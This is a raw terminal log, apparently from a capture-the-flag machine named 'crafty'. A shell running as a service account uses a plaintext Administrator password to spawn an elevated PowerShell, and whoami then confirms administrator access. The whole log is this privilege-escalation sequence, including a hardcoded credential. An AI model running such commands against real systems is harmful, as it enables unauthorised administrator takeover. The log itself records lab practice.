 c:\Users\svc_minecraft>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\svc_minecraft> $User = "Administrator"
$User = "Administrator"
PS C:\Users\svc_minecraft> $Password = ConvertTo-SecureString "s67u84zKq8IXw" -AsPlainText -Force
$Password = ConvertTo-SecureString "s67u84zKq8IXw" -AsPlainText -Force
PS C:\Users\svc_minecraft> $Credential = New-Object System.Management.Automation.PSCredential($User, $Password)
$Credential = New-Object System.Management.Automation.PSCredential($User, $Password)
PS C:\Users\svc_minecraft> Start-Process powershell.exe -Credential $Credential -ArgumentList "-NoExit -Command `"Start-Process powershell.exe -Verb RunAs`""
Start-Process powershell.exe -Credential $Credential -ArgumentList "-NoExit -Command `"Start-Process powershell.exe -Verb RunAs`""
PS C:\Users\svc_minecraft> PS C:\Users\svc_minecraft>
PS C:\Users\svc_minecraft> whoami
whoami
crafty\administrator